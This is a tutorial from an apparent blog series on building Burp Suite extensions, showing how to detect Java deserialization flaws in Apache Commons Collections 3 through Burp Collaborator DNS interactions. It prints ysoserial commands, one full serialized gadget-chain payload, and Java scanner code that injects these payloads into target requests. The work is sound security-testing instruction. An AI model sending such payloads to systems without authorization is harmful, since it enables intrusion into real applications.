- Setting up the environment + Hello World
- Inspecting and tampering HTTP requests and responses
- Inspecting and tampering WebSocket messages
- Creating new tabs for processing HTTP requests and responses
- Adding new functionalities to the context menu (accessible by right-clicking)
- Adding new checks to Burp Suite Active and Passive Scanner
- -> Using the Collaborator in Burp Suite plugins
- BChecks – A quick way to extend Burp Suite Active and Passive Scanner
- … and much more!
Hi there!
Last time we saw how to develop an extension that will add custom active and passive checks to the Burp Scanner. Today we will modify that extension to detect serialization issues using different objects that, once deserialized, cause the DNS resolution of arbitrary domains (so, our detection will be based on external interactions rather than on timing). Burp Suite offers a perfect tool for this purpose, called Collaborator, which we will use within our extension.
The Collaborator was developed to identify issues that do not reveal their presence in responses, but can be triggered to cause an interaction with an external server (out-of-band application security testing). The Collaborator is effectively an authoritative service for a DNS zone that listens on the ports of major application services (HTTP, HTTPS, SMTP, SMTPS). For testing vulnerabilities of the described type, the Collaborator can generate specific URLs, which can be sent within your payloads to the target application. If the application resolves or contacts these URLs, the Collaborator will notify the tester, allowing to detect issues that would otherwise be very difficult to identify. It is a great tool, used by the Active Scanner and usable in our extensions or when we manual assess a target (e.g., from Repeater, Intruder, and Proxy).
PortSwigger offers a public Collaborator server to all Burp Professional users, but the Collaborator can also be deployed on a private server (and it may be a good idea to do so, because payloads generated by the public Collaborator are usually employed during penetration tests by tons of testers and may consequently be filtered by targets).
As usual, let’s start with the test case. We will use the same one from the previous lesson (see Part 6), that is a Java application that I developed some time ago as a test case for developing an extension aimed at identifying Java deserialization issues, named Java Deserialization Scanner. The test application, in WAR format, simply deserializes objects received in different ways and with different encodings, and it is easy to add vulnerable libraries to its package. Our target will therefore be a Java application that deserializes the input sent to it, packaged with a vulnerable version of the Apache Commons Collections 3 libraries, which offer one of these serializable objects that allow for the execution of arbitrary Java code once deserialized. The target application can be downloaded from my Github repository. To deploy it, a Java application server is necessary. I used Apache Tomcat, which is easy to configure. Specifically, I used Tomcat 9, running with OpenJDK 17 (if you use a too old version of Java, the provided application might not function correctly as it may be compiled with a more recent version of Java). Details on how to configure and run Tomcat are beyond the scope of this article.
To generate serialization payloads to exploit most Java vulnerable libraries we can use again the ysoserial tool. It’s the main tool for generating exploitation payloads for Java serialization vulnerabilities, created by Chris Frohoff (one of the researchers who discovered the issue). However, the tool is designed for exploitation and not for detection, and most of the payloads aim to execute commands on the operating system. To make detection more difficult, the exploitation is “blind,” meaning we cannot see the result of the command inserted into the payload. To address this problem, a few years ago when I wrote the Java Deserialization Scanner plugin I also made a fork of ysoserial, modifying the payloads to add some detection mechanisms. The fork adds some modules to the tool, including the ability to generate payloads that, instead of executing commands on the operating system, execute native Java synchronous sleep that we used in the last article. Beside that, if also offers the ability to generate payloads that cause a native Java DNS resolution once deserialized, that is perfect for the reliable detection of serialization vulnerabilities using the Collaborator.
Before starting to modify the extension we developed in Part 6, let’ try to manually exploit the serialization issue present in the test case of Part 6 with my ysoserial fork and the Collaborator.
First, let’s send the request executed by our application to the Repeater (refer to Part 6 for details):

As we saw in Part 6, ysoserial has 5 payloads for the Apache Commons Collections 3, named CommonsCollections1, CommonsCollections3, CommonsCollections5, CommonsCollections6, and CommonsCollections7 (CommonsCollections2 and CommonsCollections4 are for the Apache Commons Collections 4). These payloads may work or not work depending on the target environment and Java version. In my environment, CommonsCollections6 works correctly (but you may have to try also the others). We want to generate a payload with a Collaborator URL, so first we need to generate a valid Collaborator URL:

Then we can use the ysoserial fork to generate a payload for the Commons Collections 3 that causes a native Java DNS resolution on the supplied Collaborator URL once deserialized (refer to this GitHub page for documentation on the tool):
$ java -jar ysoserial-fd-0.0.6.jar CommonsCollections6 4bg5589heitroj98ttwqau4unltch25r.oastify.com dns base64,url_encoding
rO0ABXNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwAAeHB3DAAAAAI%2FQAAAAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAABHNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB%2BAAN4cHZyABRqYXZhLm5ldC5JbmV0QWRkcmVzcy2bV6%2Bf4%2BvbAwADSQAHYWRkcmVzc0kABmZhbWlseUwACGhvc3ROYW1ldAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo%2F2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWVxAH4AElsAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAJZ2V0QnlOYW1ldXIAEltMamF2YS5sYW5nLkNsYXNzO6sW167LzVqZAgAAeHAAAAABdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdAAJZ2V0TWV0aG9kdXEAfgAbAAAAAnEAfgAednEAfgAbc3EAfgAUdXEAfgAYAAAAAnVxAH4AGwAAAAFxAH4AHnVyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5%2Bkde0cCAAB4cAAAAAF0ACw0Ymc1NTg5aGVpdHJvajk4dHR3cWF1NHVubHRjaDI1ci5vYXN0aWZ5LmNvbXQABmludm9rZXVxAH4AGwAAAAJ2cgAQamF2YS5sYW5nLk9iamVjdAAAAAAAAAAAAAAAeHB2cQB%2BABhzcQB%2BAA9zcgARamF2YS5sYW5nLkludGVnZXIS4qCk94GHOAIAAUkABXZhbHVleHIAEGphdmEubGFuZy5OdW1iZXKGrJUdC5TgiwIAAHhwAAAAAXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAAABAAAAAAeHh4
The ysoserial fork also supports payload encoding. In this case, we selected “base64,url_encoding” in order to have the payload ready for the Repeater. We will use only base64 to generate payloads for the Scanner because the Scanner itself will handle URL Encoding if necessary, based on the Content Type of the request (but it usually does not handle base64 encoding, as detailed in Part 6).
Then we can try sending the payload to our vulnerable application and check if we have DNS interactions:


We received the interaction, so the application should be vulnerable! Now, let’s use these Collaborator checks in a Burp Suite extension that extends the Active Scanner!
Let’s start from the plugin we developed in Part 6 (I suggest to make a copy of it, to keep both examples). We will mainly edit the activeAudit method of the CustomScanCheck class, in order to use payloads based on the Collaborator instead of the time-based payloads we used in Part 6 (I renamed the class of the copy of the project from CustomScanCheck to CustomCollaboratorScanCheck).
First, we need to generate the new DNS payloads using the ysoserial fork, as we did in Part 6. Now, however, we have to handle a few additional complications. We want Burp Suite to dynamically generate Collaborator domains during a scan, insert them into the payloads, and then monitor the interactions reporting any issues. Since we don’t know which Collaborator domain will be inserted into the payloads beforehand, we can’t simply pre-generate the payloads. There are several ways to handle this: we can either call ysoserial directly from our plugin and have it generate the payloads, integrate ysoserial code into our plugin, or insert a placeholder instead of the Collaborator domain and then replace it with the actual domain during the scan using a “match and replace” approach. To keep the plugin clean, Java Deserialization Scanner has implemented this third approach, and we will do the same in our example.
Unfortunately, serialized objects are binary, so we can’t simply replace the placeholder with our Collaborator domain using a straightforward match and replace. We need to respect the binary format, which means we’ll have to modify certain fields of the object to replace the length of the placeholder with the length of the domain generated by the Collaborator. This adjustment is necessary because, as mentioned at the beginning of the article, it’s possible to deploy your own Collaborator server for a custom DNS zone, which means the domain length can’t be predetermined.
Let’s proceed step by step. We’ll start with generating our payloads using the fork of ysoserial, using “XXXXX” as the placeholder for the payload domain (dns payloads require only a domain as argument, refer to the documentation on the GitHub page of my ysoserial fork for more details):
$ java -jar ysoserial-fd-0.0.6.jar CommonsCollections1 XXXXX dns base64
rO0ABXNyADJ[...]AAAAAHhwcQB+ADc=

$ java -jar ysoserial-fd-0.0.6.jar CommonsCollections3 XXXXX dns base64
rO0ABXNyADJz[...]AAAAeHBxAH4ALg==

$ java -jar ysoserial-fd-0.0.6.jar CommonsCollections5 XXXXX dns base64
rO0ABXNyAC5q[...]cIAAAAEAAAAAB4eA==

$ java -jar ysoserial-fd-0.0.6.jar CommonsCollections6 XXXXX dns base64
rO0ABXNyABF[...]BAAAAAAeHh4

$ java -jar ysoserial-fd-0.0.6.jar CommonsCollections7 XXXXX dns base64
rO0ABXNyABNqYXZhL[...]c3EAfgAqAAAAAng=
We can put these payloads in the StaticItems class, replacing time payloads:
package org.fd.montoyatutorial;

import burp.api.montoya.scanner.audit.issues.AuditIssueConfidence;
import burp.api.montoya.scanner.audit.issues.AuditIssueSeverity;

public class StaticItems {

    public static String[] apacheCommonsCollections3Payloads = new String[] {"rO0ABXNy[...]cQB+ADc=",
            "rO0ABXNyA[...]eHBxAH4ALg==",
            "rO0ABXNyAC5q[...]EAAAAAB4eA==",
            "rO0ABXN[...]AABAAAAAAeHh4",
            "rO0ABXNy[...]AAng="};

    [...]

}
And now we can start to update our activeAudit method. This is the skeleton of our method, with TODO in the parts that we have to fill with our new logic based on the Collaborator (the other portions of the method are copied and pasted from the example we wrote in Part 6):
@Override
public AuditResult activeAudit(HttpRequestResponse baseRequestResponse, AuditInsertionPoint auditInsertionPoint) {

    // Inizialize an empty list of audit issues that we will eventually populate and return at the end of the function
    List<AuditIssue> activeAuditIssues = new ArrayList<AuditIssue>();

    // For each CommonsCollections 3 payload we defined, we try to exploit the issue
    for(int i = 0; i< StaticItems.apacheCommonsCollections3Payloads.length; i++) {

        // TODO We generate a Collaborator URL

        // TODO We update our serialized object inserting the generated Collaborator URL
        ByteArray payloadWithCollaboratorUrl = null;

        // We create an HTTP request containing our payload in the current insertion point
        HttpRequest commonsCollectionsCheckRequest = auditInsertionPoint.buildHttpRequestWithPayload(
                payloadWithCollaboratorUrl).withService(baseRequestResponse.httpService());

        // We send the request containing the payload
        HttpRequestResponse commonsCollectionsCheckRequestResponse = api.http().sendRequest(commonsCollectionsCheckRequest);

        // TODO We retrieve the interactions received by the Collaborator related to our specific Collaborator URL
        List<Interaction> interactionList = null;

        if(interactionList.size() > 0) {

            // If we have interactions, we create an issue object and adds it to the list of issues to be returned
            AuditIssue auditIssue = AuditIssue.auditIssue(StaticItems.apacheCommonsCollections3IssueName,
                    StaticItems.apacheCommonsCollections3IssueDetail,
                    null, // remediation
                    baseRequestResponse.request().url(),
                    StaticItems.apacheCommonsCollections3IssueSeverity,
                    StaticItems.apacheCommonsCollections3IssueConfidence,
                    null, // background
                    null, // remediationBackground
                    StaticItems.apacheCommonsCollections3IssueTypicalSeverity,
                    commonsCollectionsCheckRequestResponse); //Request/response can be highlighted

            activeAuditIssues.add(auditIssue);

        }

    }

    // Return the list of issues
    return AuditResult.auditResult(activeAuditIssues);

}
Collaborator APIs are offered by the usual MontoyaApi object, supplied to every extension in the initialize method, through the collaborator function, that returns an object of type Collaborator:

The Collaborator object offers three methods:
- CollaboratorClient createClient(): this method creates a new Collaborator client, that we can use to generate Collaborator payloads and to retrieve interactions received to those payloads.
- CollaboratorClient restoreClient
(SecretKey secretKey): this method (that was not available in the old Legacy API) can be used to restore a Collaborator client generated in a previous session. Before the introduction of this feature, if our extension generated payloads with a Collaborator client and the interactions arrived after Burp Suite was closed (or the plugin was reloaded), those interactions would be lost. This was because Burp would lose the context associated with the Collaborator client, and there was no way to save it. Now, we can save the key associated with a Collaborator client (wherever we want) and use it to restore the Collaborator client, allowing us to receive interactions even after Burp Suite has been closed. - CollaboratorPayloadGenerator defaultPayloadGenerator(): this method can be used to obtain a reference to the Collaborator payload generator linked to the Collaborator tab. Interactions received using a Collaborator client obtained with the createClient method are not shown in the Collaborator tab; they can only be accessed using specific functions provided by the CollaboratorClient object. On the other hand, the defaultPayloadGenerator method allows us to generate payloads whose interactions will be displayed in the Collaborator tab (but cannot be retrieved from our extension). This method is useful when developing an extension to assist with manual testing, whereas the CollaboratorClient obtained with the createClient is more useful when we need to extend the scanner, as in our current case.
So, we need a new Collaborator client in our plugin, that we can obtain and save in the constructor of our scan check:
CollaboratorClient collaboratorClient;

public CustomCollaboratorScanCheck(MontoyaApi api) {

    // Save references to usefull objects
    this.api = api;
    this.utilities = this.api.utilities();

    // Create a new instance of the Collaborator client
    this.collaboratorClient = this.api.collaborator().createClient();

}
Now we can use the Collaborator Client in our activeAudit method. Let’s have a look at the documentation of the CollaboratorClient object:

As we can see, we have two methods to generate payloads, one that generates only an URL and one that can contains custom data that can be retrieved from interactions, two methods to retrieve interactions, one that returns all the interactions (only related to payloads generated by the specific Collaborator client) and one that can be used to retrieve interactions of specific payloads, one method that return the secret key, necessary to restore the Collaborator client if necessary, and one method that returns the address of the Collaborator server.
Let’s use these functions in our activeAudit method:
public ByteArray createDnsPayload(ByteArray genericPayload, String collaboratorURL) {

    // This method takes as input a ysoserial payload with the XXXXX placeholder and a Collaborator payload and replace
    // the placeholder with the Collaborator payload, fixing the various lengths of the binary object.

}

@Override
public AuditResult activeAudit(HttpRequestResponse baseRequestResponse, AuditInsertionPoint auditInsertionPoint) {

    // Inizialize an empty list of audit issues that we will eventually populate and return at the end of the function
    List<AuditIssue> activeAuditIssues = new ArrayList<AuditIssue>();

    // For each CommonsCollections 3 payload we defined, we try to exploit the issue
    for(int i = 0; i< StaticItems.apacheCommonsCollections3Payloads.length; i++) {

        // 1 - We generate a Collaborator URL
        String collaboratorUrl = collaboratorClient.generatePayload().toString();

        // 2 - We update our serialized object inserting the generated Collaborator URL
        ByteArray payloadWithCollaboratorUrl = utilities.base64Utils().encode(
                createDnsPayload(
                        utilities.base64Utils().decode(StaticItems.apacheCommonsCollections3Payloads[i]),
                        collaboratorUrl));

        // We create an HTTP request containing our payload in the current insertion point
        HttpRequest commonsCollectionsCheckRequest = auditInsertionPoint.buildHttpRequestWithPayload(
                payloadWithCollaboratorUrl).withService(baseRequestResponse.httpService());

        // We send the request containing the payload
        HttpRequestResponse commonsCollectionsCheckRequestResponse = api.http().sendRequest(commonsCollectionsCheckRequest);

        // 3 - We retrieve the interactions received by the Collaborator related to our specific Collaborator URL
        List<Interaction> interactionList = collaboratorClient.getInteractions(InteractionFilter.interactionPayloadFilter(collaboratorUrl));

        if(interactionList.size() > 0) {

            // If we have interactions, we create an issue object and adds it to the list of issues to be returned
            AuditIssue auditIssue = AuditIssue.auditIssue(StaticItems.apacheCommonsCollections3IssueName,
                    StaticItems.apacheCommonsCollections3IssueDetail,
                    null, // remediation
                    baseRequestResponse.request().url(),
                    StaticItems.apacheCommonsCollections3IssueSeverity,
                    StaticItems.apacheCommonsCollections3IssueConfidence,
                    null, // background
                    null, // remediationBackground
                    StaticItems.apacheCommonsCollections3IssueTypicalSeverity,
                    commonsCollectionsCheckRequestResponse); //Request/response can be highlighted

            activeAuditIssues.add(auditIssue);

        }

    }

    // Return the list of issues
    return AuditResult.auditResult(activeAuditIssues);

}
We edited the TODO we had before, respectively (following the numbers in the comments):
- We generated a Collaborator payload (that is an object of type CollaboratorPayload) and we got the full domain of the payload with the toString method. A Collaborator payload usually is a domain, made up of an identifier as third level domain concatenated to the supplied Collaborator domain name (or “oastify.com” at the moment if we use PortSwigger default public Collaborator). Consequently, if we generate a Collaborator URL using PortSwigger default Collaborator we obtain something as “geyuzopwxo3kvogmmsak60oew52wqmeb.oastify.com”, where “geyuzopwxo3kvogmmsak60oew52wqmeb” is the ID of the payload.
- Here we used the createDnsPayload method to replace the placeholder (XXXXX) we put when we generated the ysoserial payloads with the Collaborator payload. For now, I haven’t provided the implementation of the method; it simply takes a payload from ysoserial and a domain generated by the Collaborator, then places the domain into the payload while adjusting the various length fields specific to the binary object to ensure it is correct. I’ll provide the implementation of the method later, but consider it outside the scope of this example. The payload returned by the createDnsPayload is then encoded in base64 using the specific utilities offered by the Montoya API we saw in various previous examples.
- Finally, after sending the request with the payload to the backend and having received the response, we look for interactions generated by our payload, using the getInteractions function. We used the method that accepts a filter (of type InteractionFilter) as an argument, requesting only the interactions related to the specific payload we just generated, thanks to the static method “InteractionFilter interactionPayloadFilter
(String payload)” of the InteractionFilter class.
Then, if we have interactions, we report the issue as usual.
For completeness, here is the code for the createDnsPayload method. The function simply replaces the placeholder with the Collaborator payload and then fixes a couple of lengths, but take it as is without overcomplicating things :D.
public ByteArray createDnsPayload(ByteArray genericPayload, String collaboratorURL) {

    String hostTokenString = "XXXXX";

    int indexPlaceholderFirstUrlCharacter = genericPayload.indexOf(hostTokenString, true);
    int indexPlaceholderLastUrlCharacter = indexPlaceholderFirstUrlCharacter + hostTokenString.length() -1;

    int newCollaboratorVectorLength = collaboratorURL.length();

    ByteArray payloadPortionBeforeUrl = genericPayload.subArray(0, indexPlaceholderFirstUrlCharacter);
    ByteArray payloadPortionAfterUrl = genericPayload.subArray(indexPlaceholderLastUrlCharacter+1, genericPayload.length());

    payloadPortionBeforeUrl.setByte(payloadPortionBeforeUrl.length()-1, (byte)newCollaboratorVectorLength);

    ByteArray payloadWithCollaboratorUrl = payloadPortionBeforeUrl.withAppended(ByteArray.byteArray(collaboratorURL));
    payloadWithCollaboratorUrl = payloadWithCollaboratorUrl.withAppended(payloadPortionAfterUrl);

    // Adjust one more length in the serialization process when the TemplateImpl object is used for exploitation
    ByteArray patternTemplateImplToSearch = ByteArray.byteArray(new byte[]{(byte)0xf8,(byte)0x06,(byte)0x08,(byte)0x54,(byte)0xe0,(byte)0x02,(byte)0x00,(byte)0x00,(byte)0x78,(byte)0x70,(byte)0x00,(byte)0x00,(byte)0x06});
    int indexOfPatternTemplateImpl = payloadWithCollaboratorUrl.indexOf(patternTemplateImplToSearch,false);
    if(indexOfPatternTemplateImpl != -1)
        payloadWithCollaboratorUrl.setByte(indexOfPatternTemplateImpl+13, (byte)(payloadWithCollaboratorUrl.getByte(indexOfPatternTemplateImpl+13) + (newCollaboratorVectorLength - 5)));

    return payloadWithCollaboratorUrl;

}
After compiling and packaging the extension and loading it in Burp Suite (see part 1 for details), we can try it out!
